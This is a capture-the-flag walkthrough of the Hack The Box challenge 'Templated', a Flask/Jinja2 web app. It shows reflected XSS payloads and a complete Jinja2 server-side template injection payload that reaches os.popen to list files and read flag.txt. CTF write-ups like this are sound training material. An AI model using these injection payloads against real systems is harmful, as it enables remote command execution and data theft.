Templated - Hack The Box Challenge
We start the web instance and when we access we will see the following interface:
To begin, the message already tells us that the page is built with Flask / Jinja2.
I tried inspecting the item or using the network tab in dev tool, but found nothing.
So I will try to introduce routes in the url to see if something happens.

I got a 404 error but notice what we entered as path in URL is getting rendered in the website. Let’s try out a few payloads for XSS.
XSS Vulnerability
http://138.68.177.159:30418/<script>alert("hi")</script>

I got nothing.. but trying another payload
<img src=x onerror="alert('xss')">
Server Side Template Injection (SSTI)
Well, with this we know the web is vulnerable to XSS payloads, but this did not lead us anywhere to obtain the flag.
So thinking that the challenge is called “Templated” and that Jinja2 is a web template engine for the Python.
Maybe it’s an SSTI (Server Side Template Injection) vulnerability.

Payload 1: http://138.68.177.159:30418/{{46+46}}
Result: it give 92 as output.
At the moment we found 2 vulnerabilities, SSTI and XSS (Reflected)
So helping me with this acticle Flask & Jinja2 SSTI
In python __mro__ or mro() allows us to go back up the tree of inherited objects in the current Python environment.
Saying that we can use the MRO function to display classes using the following payload:

{{"".__class__.__mro__[1].__subclasses__()[186].__init__.__globals__["__builtins__"]["__import__"]("os").popen("ls *").read()}}
This lists all the files and guess what we can see flag.txt. All we need to do now is to replace ls * with cat flag.txt.
So the payload will be:

{{"".__class__.__mro__[1].__subclasses__()[186].__init__.__globals__["__builtins__"]["__import__"]("os").popen("cat flag.txt").read()}}
Finally we have obtained the flag

 Hack The Box
Hack The Box
 Try Hack Me
Try Hack Me